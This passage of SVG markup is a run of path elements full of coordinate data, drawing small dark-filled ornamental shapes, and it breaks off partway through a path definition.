<path d="M32.241 65.134L32.5006 64.8439L32.176 64.4572L31.8515 64.8439L32.1111 65.134C32.1111 65.2952 32.1111 66.6166 31.3322 67.0679C31.5374 67.1054 31.7487 67.0944 31.9488 67.0356C32.0005 67.2894 32.0766 67.5376 32.176 67.7769C32.2755 67.5376 32.3516 67.2894 32.4032 67.0356C32.6063 67.0745 32.8139 67.0854 33.0199 67.0679C32.2085 66.6166 32.241 65.2952 32.241 65.134Z" fill="#131108"/>
<path d="M28.5084 65.134L28.768 64.8439L28.4434 64.4572L28.1189 64.8439L28.3785 65.134C28.3785 65.2952 28.3785 66.6166 27.5995 67.0679C27.8048 67.1054 28.0161 67.0944 28.2162 67.0356C28.2679 67.2894 28.344 67.5376 28.4434 67.7769C28.5429 67.5376 28.619 67.2894 28.6706 67.0356C28.8737 67.0745 29.0812 67.0854 29.2873 67.0679C28.4759 66.6166 28.5084 65.2952 28.5084 65.134Z" fill="#131108"/>
<path d="M30.3909 39.6718L30.6506 39.3817L30.326 38.9949L30.0014 39.3817L30.2611 39.6718C30.2611 39.8329 30.2611 41.1544 29.4821 41.6056C29.6874 41.6431 29.8987 41.6321 30.0988 41.5734C30.1505 41.8271 30.2265 42.0754 30.326 42.3147C30.4255 42.0754 30.5016 41.8271 30.5532 41.5734C30.7563 41.6123 30.9638 41.6231 31.1699 41.6056C30.3585 41.1544 30.3585 39.8329 30.3909 39.6718Z" fill="#131108"/>
<path d="M32.241 36.3198L32.5006 36.0297L32.176 35.6429L31.8515 36.0297L32.1111 36.3198C32.1111 36.4809 32.1111 37.8024 31.3322 38.2536C31.5374 38.2911 31.7487 38.2801 31.9488 38.2214C32.0005 38.4751 32.0766 38.7234 32.176 38.9627C32.2755 38.7234 32.3516 38.4751 32.4032 38.2214C32.6063 38.2603 32.8139 38.2711 33.0199 38.2536C32.2085 37.7701 32.241 36.4487 32.241 36.3198Z" fill="#131108"/>
<path d="M28.5084 36.3198L28.768 36.0297L28.4434 35.6429L28.1189 36.0297L28.3785 36.3198C28.3785 36.4809 28.3785 37.8024 27.5995 38.2536C27.8048 38.2911 28.0161 38.2801 28.2162 38.2214C28.2679 38.4751 28.344 38.7234 28.4434 38.9627C28.5429 38.7234 28.619 38.4751 28.6706 38.2214C28.8737 38.2603 29.0812 38.2711 29.2873 38.2536C28.4759 37.7701 28.5084 36.4487 28.5084 36.3198Z" fill="#131108"/>
<path d="M32.241 43.056L32.5006 42.7659L32.176 42.3791L31.8515 42.7659L32.1111 43.056C32.1111 43.2171 32.1111 44.5386 31.3322 44.9898C31.5374 45.0274 31.7487 45.0163 31.9488 44.9576C32.0005 45.2113 32.0766 45.4596 32.176 45.6989C32.2755 45.4596 32.3516 45.2113 32.4032 44.9576C32.6063 44.9965 32.8139 45.0073 33.0199 44.9898C32.2085 44.5064 32.241 43.2171 32.241 43.056Z" fill="#131108"/>
<path d="M28.5084 43.056L28.768 42.7659L28.4434 42.3791L28.1189 42.7659L28.3785 43.056C28.3785 43.2171 28.3785 44.5386 27.5995 44.9898C27.8048 45.0274 28.0161 45.0163 28.2162 44.9576C28.2679 45.2113 28.344 45.4596 28.4434 45.6989C28.5429 45.4596 28.619 45.2113 28.6706 44.9576C28.8737 44.9965 29.0812 45.0073 29.2873 44.9898C28.4759 44.5064 28.5084 43.2171 28.5084 43.056Z" fill="#131108"/>
<path d="M24.3214 40.2841L24.3538 40.4453C24.3771 40.5552 24.4097 40.6631 24.4512 40.7676C24.581 41.3477 24.6784 41.5089 24.9705 41.5089C25.0453 41.5083 25.1185 41.4868 25.1816 41.4469C25.2447 41.407 25.2953 41.3503 25.3275 41.2833L25.3925 41.0899C25.3925 41.0577 25.4574 41.0254 25.4898 41.0254C25.5872 41.0254 25.6521 41.1544 25.6521 41.4122C25.6521 41.4767 25.6846 41.6701 25.717 41.9279C25.7429 42.0769 25.7538 42.228 25.7495 42.3791C25.7596 42.4905 25.7371 42.6025 25.6846 42.7014C25.7207 42.9146 25.7424 43.13 25.7495 43.3461C25.7678 43.5584 25.7227 43.7714 25.6197 43.9584C25.6571 44.0843 25.6789 44.2141 25.6846 44.3452C25.6885 44.4643 25.6776 44.5833 25.6521 44.6997C25.6197 44.9576 25.5872 45.022 25.5872 45.0543C25.5823 45.0997 25.5938 45.1454 25.6197 45.1832C25.6422 45.2224 25.6535 45.267 25.6521 45.3121C25.6521 45.3444 25.6521 45.3766 25.6197 45.3766L25.4249 45.2799L25.1977 45.151C25.1054 45.1087 25.0267 45.0417 24.9705 44.9576C24.7758 45.151 24.7109 45.151 24.1915 45.3121C24.1111 45.3321 24.0344 45.3647 23.9643 45.4088L23.8345 45.4733C23.7371 45.4733 23.7047 45.3444 23.7047 45.022C23.7066 44.827 23.7284 44.6326 23.7696 44.4419C23.6565 44.3912 23.536 44.3586 23.4126 44.3452C23.3572 44.348 23.3025 44.3589 23.2503 44.3774H23.2178C23.1854 44.3774 23.1529 44.3452 23.1529 44.2807C23.1677 44.2038 23.1895 44.1283 23.2178 44.0551L23.3152 43.7973C23.3725 43.6782 23.4625 43.5776 23.5749 43.5072C23.6504 43.4377 23.7385 43.383 23.8345 43.3461L24.224 43.2816C24.4512 43.2494 24.581 43.1204 24.581 42.9593C24.581 42.7981 24.4837 42.7014 24.2565 42.637L23.8021 42.4758C23.6526 42.4323 23.5104 42.3672 23.3801 42.2824C23.1205 42.1213 23.088 42.1213 23.0231 42.1213C22.9582 42.1213 22.8933 42.1857 22.8933 42.3147C22.8897 42.3552 22.8946 42.396 22.9075 42.4346C22.9205 42.4731 22.9414 42.5086 22.9688 42.5389C22.9962 42.5691 23.0295 42.5934 23.0668 42.6103C23.1041 42.6272 23.1444 42.6362 23.1854 42.637C23.203 42.6391 23.2209 42.6373 23.2377 42.6317C23.2545 42.6261 23.2699 42.6169 23.2827 42.6047C23.3126 42.5874 23.3458 42.5765 23.3801 42.5725C23.3968 42.574 23.4125 42.5812 23.4244 42.593C23.4363 42.6048 23.4436 42.6204 23.445 42.637V42.6692L23.4126 42.8304C23.3437 43.0528 23.2336 43.2605 23.088 43.4427L22.9906 43.5717C22.9055 43.8953 22.7107 44.1799 22.4389 44.3774C22.39 44.4015 22.346 44.4343 22.309 44.4741C22.283 44.5216 22.2502 44.565 22.2117 44.603C22.1792 44.6353 22.1143 44.732 22.0169 44.8609C21.9387 44.945 21.8516 45.0207 21.7573 45.0865C21.6274 45.1832 21.5625 45.2477 21.5625 45.2799L21.4651 45.441C21.4327 45.4733 21.4002 45.5055 21.3678 45.5055C21.2704 45.5055 21.2055 45.4088 21.1406 45.2477C21.0757 45.0865 21.0757 45.0865 20.9783 45.0865C20.912 45.0859 20.8461 45.0969 20.7835 45.1187L20.6537 45.151H20.2642C20.0665 45.1621 19.8706 45.1945 19.68 45.2477C19.652 45.2688 19.6178 45.2801 19.5826 45.2799C19.5502 45.2799 19.5502 45.2799 19.5177 45.2154C19.5054 45.2027 19.4962 45.1874 19.4906 45.1707C19.4849 45.154 19.4831 45.1362 19.4852 45.1187C19.522 44.8171 19.6335 44.5291 19.8098 44.2807C19.8814 44.1527 19.9812 44.0425 20.1019 43.9584C20.0874 43.8796 20.053 43.8058 20.0019 43.7438C19.9508 43.6818 19.8847 43.6337 19.8098 43.6039L19.6475 43.5394C19.6151 43.5394 19.6151 43.5072 19.6151 43.475C19.6151 43.4427 19.7124 43.3461 19.8423 43.2816C20.0234 43.1875 20.2225 43.1326 20.4265 43.1204C20.6215 43.1303 20.8062 43.2106 20.9458 43.3461C21.2379 43.5717 21.3029 43.6039 21.4327 43.6039C21.5441 43.6022 21.6504 43.5576 21.7292 43.4793C21.808 43.4011 21.853 43.2955 21.8546 43.1849C21.8294 42.9794 21.7384 42.7873 21.595 42.637C21.3698 42.4119 21.2319 42.1151 21.2055 41.799C21.2096 41.6299 21.2541 41.4642 21.3353 41.3155L21.4327 41.1544C21.445 41.1416 21.4542 41.1264 21.4598 41.1096C21.4654 41.0929 21.4673 41.0752 21.4651 41.0577C21.4651 40.9932 21.4002 40.9288 21.2704 40.9288C21.0083 40.9707 20.7556 41.058 20.5239 41.1866C20.4756 41.2059 20.4327 41.2365 20.3988 41.2758C20.3649 41.3151 20.341 41.3618 20.3291 41.4122C20.3326 41.4366 20.344 41.4593 20.3616 41.4767L20.4914 41.5411L20.5239 41.5734C20.5063 41.5907 20.4949 41.6134 20.4914 41.6378L20.2967 41.8957C20.174 42.0617 20.0324 42.2131 19.8747 42.3469C19.8336 42.3692 19.7998 42.4027 19.7774 42.4436C19.748 42.4991 19.7155 42.5529 19.68 42.6047C19.5631 42.786 19.4081 42.9399 19.2256 43.056C19.1607 43.1204 19.0958 43.1527 19.0958 43.1849C19.0958 43.2171 19.0633 43.2494 18.9984 43.3138C18.9605 43.392 18.9171 43.4673 18.8686 43.5394C18.7967 43.6578 18.7094 43.7661 18.6089 43.8617L18.3168 44.1518C18.1755 44.3443 18.076 44.5638 18.0247 44.7964C17.9598 45.022 17.8948 45.151 17.8624 45.151C17.8299 45.151 17.8299 45.1187 17.765 45.0865C17.5703 44.8609 17.3755 44.6997 17.2782 44.6997C17.2457 44.6997 17.2132 44.732 17.1483 44.7642C17.0608 44.8204 16.9603 44.8537 16.8562 44.8609L16.4667 44.9254C16.3528 44.9383 16.2426 44.9735 16.1423 45.0288C16.0421 45.0841 15.9538 45.1585 15.8825 45.2477C15.85 45.2799 15.8176 45.3121 15.7851 45.3121C15.7527 45.3121 15.7202 45.2477 15.7202 45.1832V45.0865L15.7851 44.7964C15.8325 44.5662 15.8976 44.3399 15.9799 44.1196L16.1422 43.7973C16.1723 43.7474 16.1942 43.6929 16.2071 43.6361C16.1837 43.5054 16.1165 43.3865 16.0162 43.2987C15.916 43.2109 15.7888 43.1594 15.6553 43.1527C15.5904 43.1527 15.5579 43.1204 15.5579 43.0882C15.5579 43.056 15.6553 42.9271 15.7527 42.8304C15.9382 42.6819 16.1643 42.5921 16.4018 42.5725C16.561 42.5819 16.7161 42.6259 16.8562 42.7014L17.0834 42.7981C17.1556 42.8303 17.2322 42.8521 17.3106 42.8626C17.5378 42.8626 17.7975 42.637 18.0896 42.1535C18.1958 41.9999 18.2627 41.8229 18.2843 41.6378C18.2843 41.38 18.1545 41.2188 17.9598 41.2188C17.7885 41.2212 17.6252 41.2908 17.5054 41.4122C17.4138 41.4966 17.3561 41.6111 17.3431 41.7345V41.8957C17.3431 41.9924 17.3106 42.0568 17.2457 42.0568C17.1808 42.0568 17.0185 41.9279 16.5966 41.4122C16.3557 41.1717 16.2163 40.8489 16.2071 40.5098C15.85 40.0585 15.7527 39.8651 15.7527 39.5428V39.3172C15.6507 39.2289 15.569 39.1199 15.513 38.9976C15.4571 38.8753 15.4281 38.7425 15.4281 38.6081C15.4184 38.5173 15.4414 38.4259 15.493 38.3503C15.402 38.236 15.3357 38.1044 15.2983 37.9635L15.2334 37.7379C15.2053 37.5997 15.1501 37.4683 15.0711 37.3511C14.9737 37.2222 14.9737 37.19 14.9737 37.1578C14.9737 37.0288 15.0711 36.9966 15.4281 36.8999C15.422 36.8241 15.4112 36.7488 15.3956 36.6743C15.3939 36.5872 15.4049 36.5004 15.4281 36.4165L15.493 36.0297C15.5157 35.9238 15.5266 35.8157 15.5255 35.7074C15.5248 35.5968 15.5028 35.4874 15.4606 35.3851C15.4476 35.303 15.4141 35.2254 15.3632 35.1595L15.2983 35.0305C15.2997 35.0139 15.307 34.9984 15.3189 34.9866C15.3308 34.9748 15.3465 34.9675 15.3632 34.9661C15.6072 35.0424 15.8297 35.1749 16.0123 35.3528C16.5966 35.8363 16.7264 36.0297 16.8238 36.6421C16.8211 36.7081 16.8321 36.7739 16.8562 36.8355C16.9853 36.9121 17.092 37.0207 17.166 37.1506C17.24 37.2806 17.2786 37.4275 17.2782 37.5768C17.2745 37.8155 17.2073 38.049 17.0834 38.2536L16.8887 38.5759C16.8223 38.6822 16.7884 38.8054 16.7913 38.9304C16.8004 39.1481 16.8676 39.3595 16.986 39.5428C17.1483 39.8329 17.2782 39.9296 17.4404 39.9296C17.7001 39.9296 17.9598 39.4461 17.9598 38.9304V38.6726C17.9571 38.5536 17.968 38.4347 17.9922 38.3181C18.0131 38.2227 18.0239 38.1255 18.0247 38.028V37.609C18.0223 37.5719 18.0125 37.5357 17.9958 37.5025C17.979 37.4693 17.9558 37.4397 17.9273 37.4156L17.7001 37.1578C17.4311 36.9091 17.2491 36.5816 17.1808 36.2231C17.1768 36.1528 17.1873 36.0825 17.2116 36.0163C17.2359 35.9502 17.2734 35.8897 17.322 35.8384C17.3706 35.7872 17.4291 35.7462 17.4941 35.7182C17.5592 35.6901 17.6292 35.6755 17.7001 35.6751C17.7772 35.6724 17.8541 35.6833 17.9273 35.7074V35.6429C17.9273 35.1917 18.0247 34.8371 18.1545 34.8371H18.2194L18.4142 34.9983L18.6414 35.1272L18.7063 35.1917C18.7063 35.0628 18.7063 35.0628 18.8361 34.9016C18.8833 34.8398 18.9267 34.7752 18.9659 34.7082C19.0153 34.6666 19.0495 34.6099 19.0633 34.5471C19.0958 34.5148 19.0958 34.4826 19.1282 34.4504C19.1607 34.4181 19.1931 34.3859 19.2256 34.3859C19.258 34.3859 19.2905 34.4181 19.323 34.5471C19.3554 34.6115 19.3554 34.6438 19.5502 34.8049L19.68 34.9338C19.7124 34.9661 19.7124 35.0305 19.7774 35.1272C19.7774 35.1595 19.8098 35.1595 19.8098 35.2239C19.8663 35.1516 19.9317 35.0866 20.0046 35.0305L20.1668 34.9338C20.2318 34.9016 20.2642 34.8694 20.2967 34.8694L20.3616 34.9338C20.3941 34.9661 20.3941 35.0305 20.459 35.095C20.538 35.2121 20.5932 35.3435 20.6213 35.4818V35.7074C20.9783 35.8041 21.0757 35.9975 21.0757 36.352C21.0539 36.6854 20.9026 36.9974 20.6537 37.2222C20.459 37.4478 20.459 37.4801 20.459 37.609C20.459 38.3825 21.0107 38.8015 21.952 38.8338H22.6336C23.0207 38.8324 23.4051 38.8979 23.7696 39.0271C24.0179 39.1304 24.2806 39.1956 24.5486 39.2205C24.5943 39.2253 24.6403 39.2139 24.6784 39.1883C24.7109 39.1561 24.7433 39.1238 24.7433 39.0916C24.7433 38.9627 24.4837 38.8338 23.6398 38.6081C21.9195 38.1247 21.2055 37.4478 21.2055 36.3198C21.2095 36.1067 21.2568 35.8966 21.3447 35.7022C21.4326 35.5078 21.5592 35.3331 21.7169 35.1885C21.8746 35.044 22.0601 34.9326 22.2622 34.8612C22.4644 34.7897 22.6791 34.7596 22.8933 34.7727C23.2455 34.7765 23.5953 34.8307 23.9319 34.9338L24.3538 35.095C24.4265 35.1214 24.5039 35.1324 24.581 35.1272C24.7109 35.1272 24.8082 34.9983 24.8082 34.7727C24.8082 34.6438 24.8407 34.6115 24.9381 34.6115C25.0354 34.6115 25.2302 34.7727 25.4249 34.9983C25.5784 35.1957 25.6789 35.4286 25.717 35.6751C25.7164 35.7908 25.6824 35.9038 25.6192 36.0009C25.5559 36.098 25.466 36.1751 25.36 36.2231C25.2705 36.3833 25.1384 36.5161 24.9782 36.607C24.8179 36.6979 24.6357 36.7435 24.4512 36.7388C24.1591 36.7388 23.7371 36.5776 23.0231 36.1586C22.7634 36.0297 22.6661 35.9652 22.5362 35.9652C22.3415 35.9652 22.2441 36.0619 22.2441 36.2231C22.2441 36.3842 22.3739 36.4809 22.6661 36.5776C22.9497 36.6447 23.2084 36.7899 23.4126 36.9966C23.8078 37.051 24.1852 37.1943 24.5161 37.4156C25.4249 37.7057 26.0091 38.3181 26.0091 39.0271C26.0194 39.1809 25.9976 39.3352 25.945 39.4802C25.8924 39.6253 25.8102 39.7579 25.7036 39.8699C25.5969 39.9819 25.4681 40.0708 25.3252 40.1309C25.1823 40.1911 25.0284 40.2213 24.8731 40.2197C24.7953 40.2782 24.7031 40.3151 24.6061 40.3264C24.5091 40.3377 24.4108 40.3231 24.3214 40.2841Z" fill="#131108"/>
<path d="M25.3601 44.8287C25.3368 44.7447 25.3259 44.6579 25.3276 44.5708V44.4741L25.3601 44.313V44.1841C25.3609 44.0733 25.3388 43.9636 25.2951 43.8617L25.1653 43.7006L25.0679 43.5072C25.0679 43.475 25.0355 43.4427 25.0355 43.4105C25.0369 43.3939 25.0443 43.3783 25.0561 43.3666C25.068 43.3548 25.0837 43.3475 25.1004 43.3461C25.1329 43.3461 25.1329 43.3461 25.2302 43.4105C25.243 43.4227 25.2584 43.4319 25.2753 43.4375C25.2921 43.4431 25.31 43.4449 25.3276 43.4427C25.3925 43.4427 25.425 43.3461 25.425 43.1527C25.4377 43.0308 25.4152 42.9078 25.3601 42.7981L25.1978 42.637L25.0679 42.5081C25.0355 42.4758 25.003 42.4436 25.003 42.4114C25.003 42.3791 25.0355 42.3469 25.1004 42.3469C25.1789 42.3574 25.2554 42.3792 25.3276 42.4114H25.3601C25.3925 42.4114 25.425 42.3791 25.425 42.3147V42.2824L25.3925 42.0568L25.3276 41.8312C25.2951 41.7668 25.2951 41.7345 25.2627 41.7345H25.2302L24.9706 41.799H24.9381C24.7523 41.7882 24.5745 41.7203 24.4291 41.6049C24.2838 41.4894 24.1781 41.332 24.1267 41.1544L23.9319 40.4775C23.8272 40.2252 23.6597 40.0034 23.4451 39.8329C23.3881 39.7869 23.3216 39.7539 23.2503 39.7362L23.0556 39.704C23.0389 39.7025 23.0232 39.6953 23.0113 39.6835C22.9994 39.6717 22.9921 39.6561 22.9907 39.6395C22.9907 39.6073 23.0231 39.5751 23.1205 39.5751L23.4775 39.6073C23.6657 39.63 23.8507 39.6732 24.0293 39.7362C24.2587 39.8225 24.499 39.8767 24.7434 39.8974C24.8493 39.9112 24.9569 39.9023 25.059 39.8713C25.1612 39.8403 25.2554 39.7879 25.3354 39.7176C25.4154 39.6474 25.4793 39.5609 25.5227 39.464C25.5662 39.3671 25.5882 39.2621 25.5873 39.1561C25.5827 38.985 25.5429 38.8167 25.4703 38.6615C25.3977 38.5063 25.2939 38.3675 25.1653 38.2536C25.0644 38.1533 24.9425 38.0763 24.8083 38.028C24.7916 38.0294 24.7759 38.0367 24.764 38.0485C24.7521 38.0603 24.7448 38.0758 24.7434 38.0925V38.2214C24.7434 38.2858 24.7109 38.3181 24.6785 38.3181C24.646 38.3181 24.5811 38.2536 24.4837 38.1247C24.4213 37.9475 24.3082 37.7922 24.1583 37.6777C24.0085 37.5632 23.8283 37.4946 23.6398 37.4801C23.5749 37.4801 23.5425 37.5123 23.5425 37.5445C23.5425 37.5768 23.5749 37.609 23.6074 37.7057L23.7047 37.8991C23.7222 37.9287 23.7332 37.9616 23.7372 37.9958L23.7047 38.028C23.6722 38.0248 23.6407 38.0145 23.6126 37.9978C23.5846 37.9811 23.5606 37.9584 23.5425 37.9313L23.3802 37.7701L23.2503 37.5768C23.1483 37.4196 23.0014 37.2961 22.8284 37.2222C22.7455 37.1722 22.6587 37.1291 22.5687 37.0933C22.5307 37.0677 22.4847 37.0562 22.4389 37.0611C22.4222 37.0625 22.4065 37.0698 22.3946 37.0816C22.3828 37.0934 22.3755 37.1089 22.374 37.1255C22.3719 37.143 22.3737 37.1608 22.3793 37.1775C22.3849 37.1942 22.3942 37.2095 22.4064 37.2222C22.4714 37.3511 22.5038 37.3834 22.5038 37.4156C22.5024 37.4322 22.495 37.4478 22.4832 37.4596C22.4713 37.4714 22.4556 37.4786 22.4389 37.4801C22.374 37.4801 22.1792 37.3189 22.0494 37.0933C21.9275 36.9236 21.8596 36.7215 21.8547 36.5131C21.8506 36.4105 21.8679 36.3081 21.9056 36.2124C21.9433 36.1167 22.0005 36.0297 22.0737 35.9571C22.1469 35.8844 22.2344 35.8276 22.3307 35.7902C22.4271 35.7527 22.5303 35.7355 22.6336 35.7396C22.9116 35.7561 23.1803 35.845 23.4126 35.9975L23.8995 36.2875C24.0771 36.3948 24.2768 36.4609 24.4837 36.4809C24.5834 36.4716 24.6815 36.4499 24.7758 36.4165C24.8246 36.4084 24.8699 36.3859 24.9057 36.352C24.9381 36.3198 24.9706 36.3198 24.9706 36.2875C24.9706 36.2553 24.9706 36.2553 24.9381 36.2553L24.8732 36.2231L24.646 36.1908C24.5429 36.1791 24.4434 36.1462 24.3539 36.0941L23.8346 35.8363C23.6723 35.7396 23.5425 35.6751 23.4775 35.6429C23.4126 35.6107 23.3477 35.5785 23.3477 35.5462C23.3477 35.514 23.3477 35.514 23.3802 35.514C23.3978 35.5119 23.4157 35.5137 23.4325 35.5193C23.4493 35.5248 23.4647 35.534 23.4775 35.5462C23.5933 35.6233 23.7279 35.6678 23.867 35.6751L24.3214 35.8363C24.5437 35.9017 24.7721 35.9449 25.003 35.9652C25.0975 35.9644 25.1878 35.9268 25.2545 35.8605C25.3213 35.7941 25.3592 35.7045 25.3601 35.6107C25.3467 35.4432 25.2783 35.2846 25.1653 35.1595L25.1004 35.095C25.0679 35.095 25.0355 35.1272 25.0355 35.1917V35.2884L25.0679 35.4173C25.0707 35.4725 25.0521 35.5267 25.0159 35.5687C24.9796 35.6106 24.9286 35.6372 24.8732 35.6429C24.8173 35.6451 24.7617 35.634 24.7109 35.6107L24.0293 35.3851C23.6785 35.2433 23.3044 35.1668 22.9258 35.1595C22.7458 35.1468 22.5651 35.1705 22.3946 35.2291C22.2241 35.2877 22.0674 35.3801 21.9339 35.5006C21.8004 35.6211 21.6929 35.7673 21.6179 35.9303C21.5429 36.0932 21.502 36.2696 21.4976 36.4487C21.4976 37.2545 22.0819 37.8024 23.51 38.2858C24.9381 38.7693 25.1329 38.8982 25.1329 39.2528C25.1165 39.3607 25.0616 39.4591 24.9781 39.5301C24.8947 39.6011 24.7883 39.64 24.6785 39.6395C24.5906 39.6464 24.5022 39.6354 24.4188 39.6073C24.3863 39.6073 24.1267 39.5428 23.7047 39.4461C23.28 39.341 22.8441 39.2869 22.4064 39.285C21.4003 39.285 20.816 39.4784 20.3292 39.9296C20.1994 40.0585 20.1669 40.0585 20.0371 40.0585H19.8099C19.7476 40.0595 19.687 40.0783 19.6352 40.1126C19.5834 40.1469 19.5426 40.1953 19.5178 40.2519C19.4528 40.3422 19.3983 40.4395 19.3555 40.542C19.34 40.5616 19.3203 40.5776 19.2979 40.5888C19.2754 40.5999 19.2507 40.606 19.2256 40.6064C19.1283 40.6064 19.0634 40.542 18.966 40.2841C18.9093 40.1646 18.8325 40.0556 18.7388 39.9618L18.544 39.7684L18.4791 39.704C18.477 39.6865 18.4788 39.6687 18.4844 39.652C18.49 39.6353 18.4993 39.62 18.5116 39.6073C18.5747 39.5273 18.6291 39.4409 18.6739 39.3494C18.7063 39.2205 18.7063 39.2205 18.7712 39.2205C18.8362 39.2205 18.8686 39.285 18.8686 39.5106C18.8804 39.613 18.9136 39.7118 18.966 39.8007L19.0958 40.0585C19.0958 40.0908 19.1607 40.123 19.1932 40.123C19.2906 40.123 19.4528 39.8651 19.4853 39.6073C19.5178 39.3494 19.5502 39.3172 19.5827 39.3172C19.6151 39.3172 19.6151 39.3172 19.6151 39.3494L19.7125 39.5428C19.7455 39.604 19.7895 39.6586 19.8423 39.704C19.9072 39.7362 19.9397 39.7684 19.9722 39.7684C20.0695 39.7684 20.0695 39.704 20.102 39.5106V39.4139L20.0695 39.2528V39.1561C20.0695 39.0916 20.102 39.0594 20.1344 39.0594C20.1669 39.0594 20.1994 39.0594 20.1994 39.0916L20.2967 39.1883C20.321 39.2165 20.3508 39.2397 20.3842 39.2563C20.4177 39.2729 20.4541 39.2826 20.4915 39.285C20.5888 39.285 20.6213 39.2528 20.6213 39.1883C20.6213 39.1238 20.5888 39.0916 20.5239 38.9627L20.459 38.8338C20.3616 38.6726 20.2967 38.6081 20.2318 38.6081H20.1344L20.0046 38.6726C19.9722 38.6726 19.9397 38.7048 19.9072 38.7048C19.903 38.7048 19.8988 38.704 19.8948 38.7024C19.8909 38.7008 19.8873 38.6984 19.8843 38.6954C19.8813 38.6924 19.8789 38.6888 19.8773 38.6849C19.8756 38.681 19.8748 38.6768 19.8748 38.6726C19.9011 38.5238 19.9562 38.3815 20.0371 38.2536C20.1495 37.9999 20.2048 37.7249 20.1994 37.4478C20.2318 36.8999 20.2967 36.5454 20.3941 36.5454C20.4915 36.5454 20.459 36.5776 20.459 36.7065V36.9321C20.4582 36.9875 20.4692 37.0425 20.4915 37.0933C20.5888 37.0933 20.6862 36.9644 20.7836 36.7388C20.816 36.667 20.8379 36.5911 20.8485 36.5131V36.4809L20.6538 36.0941L20.459 36.0297C20.4344 36.0263 20.4116 36.015 20.3941 35.9975V35.7396L20.3616 35.5785L20.3292 35.4818L20.2643 35.3528C20.1008 35.4271 19.9565 35.5373 19.8423 35.6751C19.745 35.7718 19.7125 35.8363 19.68 35.8363C19.6633 35.8348 19.6476 35.8276 19.6358 35.8158C19.6239 35.804 19.6166 35.7884 19.6151 35.7718C19.613 35.7163 19.6241 35.6611 19.6476 35.6107V35.5462C19.6446 35.4269 19.61 35.3105 19.5473 35.2087C19.4846 35.1068 19.3961 35.0232 19.2906 34.9661L19.2256 35.0628L19.1607 35.1595L19.0309 35.3206C18.992 35.3817 18.9593 35.4464 18.9335 35.514C18.9335 35.5462 18.9011 35.6107 18.9011 35.6429V35.7074C18.9011 35.8041 18.9011 35.8041 18.8686 35.8041H18.8362L18.7712 35.7074L18.6414 35.5785L18.4791 35.4495L18.3818 35.3851C18.3695 35.3978 18.3602 35.4131 18.3546 35.4298C18.349 35.4465 18.3472 35.4643 18.3493 35.4818C18.3191 35.5317 18.2972 35.5861 18.2844 35.6429V35.9975C18.2844 36.0941 18.2519 36.1264 18.2195 36.1264C18.187 36.1264 18.1546 36.0941 18.0896 36.0619C18.041 36.0327 17.9836 36.0213 17.9274 36.0297C17.7651 36.0297 17.6677 36.1264 17.6677 36.3198C17.6669 36.5142 17.7233 36.7046 17.83 36.8677L17.9598 37.0288C17.9923 37.0611 18.0572 37.1255 18.0572 37.0933L18.0896 36.8677L18.0572 36.7065V36.6421C18.0572 36.5776 18.0896 36.5454 18.1221 36.5454C18.1546 36.5454 18.2195 36.6098 18.2519 36.771L18.3493 37.1578L18.4467 37.6412C18.4796 37.7838 18.523 37.9239 18.5765 38.0602C18.6739 38.2536 18.7063 38.3825 18.7388 38.4148C18.8686 38.5759 18.8686 38.5759 18.8686 38.6081C18.8686 38.6124 18.8678 38.6166 18.8661 38.6205C18.8645 38.6244 18.8621 38.6279 18.8591 38.6309C18.8561 38.6339 18.8525 38.6363 18.8486 38.6379C18.8446 38.6395 18.8404 38.6404 18.8362 38.6404C18.8185 38.6425 18.8007 38.6407 18.7838 38.6351C18.767 38.6295 18.7516 38.6203 18.7388 38.6081C18.7063 38.5759 18.6739 38.5759 18.609 38.5759H18.5116C18.3493 38.5759 18.3168 38.7048 18.3168 39.4139C18.3212 39.84 18.3868 40.2632 18.5116 40.6709L18.7388 41.2188C18.7756 41.3003 18.7975 41.3876 18.8037 41.4767C18.8037 42.218 17.7975 43.4105 16.694 43.9584C16.5168 44.014 16.3632 44.1264 16.2574 44.2781C16.1516 44.4298 16.0997 44.6122 16.1097 44.7964V44.9254C16.2117 44.8454 16.3369 44.8001 16.4668 44.7964C16.7913 44.732 16.8238 44.6675 16.8887 44.5386L16.9212 44.4097C16.9212 44.3452 16.9536 44.3452 17.2133 44.2163C17.2793 44.1906 17.3359 44.1456 17.3756 44.0874C17.4405 43.9907 17.473 43.9584 17.5054 43.9584C17.5379 43.9584 17.5379 43.9584 17.5379 43.9907V44.0229L17.4405 44.313V44.3774C17.4449 44.4881 17.4808 44.5953 17.544 44.6865C17.6072 44.7778 17.6951 44.8494 17.7975 44.8931C17.8059 44.7451 17.8504 44.6012 17.9274 44.4741L18.1221 44.1841C18.1996 44.0468 18.2336 43.8895 18.2195 43.7328C18.2265 43.6243 18.2155 43.5155 18.187 43.4105V43.3138C18.187 43.2494 18.2195 43.2171 18.2519 43.2171C18.2844 43.2171 18.3168 43.2171 18.3168 43.2494L18.3493 43.4427C18.3493 43.475 18.4142 43.5072 18.4467 43.5072C18.544 43.5072 18.6739 43.3783 18.8037 43.1527C18.8521 43.0756 18.8748 42.9854 18.8686 42.8948V42.7659L18.8362 42.6047V42.5725C18.8362 42.5081 18.8686 42.4436 18.9335 42.4436C18.9984 42.4436 18.966 42.4436 18.966 42.4758L19.0309 42.7014C19.0634 42.7659 19.0958 42.8304 19.1607 42.8304C19.2256 42.8304 19.3555 42.7014 19.4204 42.5725C19.4867 42.4428 19.5202 42.299 19.5178 42.1535C19.5178 41.9279 19.5502 41.8634 19.6151 41.8634C19.68 41.8634 19.6476 41.8634 19.68 41.8957L19.7125 42.0246C19.7125 42.0891 19.745 42.1213 19.7774 42.1213C19.8762 42.0584 19.955 41.969 20.0046 41.8634C20.0169 41.8507 20.0262 41.8354 20.0318 41.8187C20.0374 41.802 20.0392 41.7842 20.0371 41.7668C20.0325 41.7391 20.0213 41.7129 20.0043 41.6904C19.9874 41.668 19.9652 41.6499 19.9397 41.6378C19.8423 41.5411 19.8099 41.5411 19.8099 41.4122C19.8136 41.2832 19.8591 41.1589 19.9397 41.0577C19.9957 40.9787 20.0395 40.8917 20.0695 40.7998C20.1994 40.542 20.2318 40.4775 20.2967 40.4775C20.3616 40.4775 20.3616 40.5098 20.3616 40.5742C20.3638 40.5917 20.362 40.6095 20.3563 40.6262C20.3507 40.6429 20.3415 40.6582 20.3292 40.6709C20.3066 40.7101 20.2954 40.7547 20.2967 40.7998C20.2982 40.8164 20.3055 40.832 20.3174 40.8438C20.3292 40.8556 20.3449 40.8628 20.3616 40.8643C20.4282 40.848 20.4933 40.8265 20.5564 40.7998C20.6482 40.7454 20.7463 40.7022 20.8485 40.6709L21.2055 40.542C21.3318 40.499 21.4688 40.499 21.595 40.542C21.669 40.5628 21.7454 40.5736 